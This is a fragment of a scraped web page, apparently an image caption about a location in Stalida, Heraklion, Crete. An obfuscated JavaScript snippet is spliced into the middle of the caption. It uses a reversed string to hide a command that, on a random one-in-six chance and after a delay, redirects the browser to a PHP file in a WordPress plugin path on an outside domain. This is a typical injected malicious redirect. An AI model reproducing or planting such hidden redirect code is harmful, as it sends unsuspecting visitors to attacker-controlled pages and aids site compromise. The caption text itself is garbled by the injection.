 Staven$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Stalida, Heraklion, Crete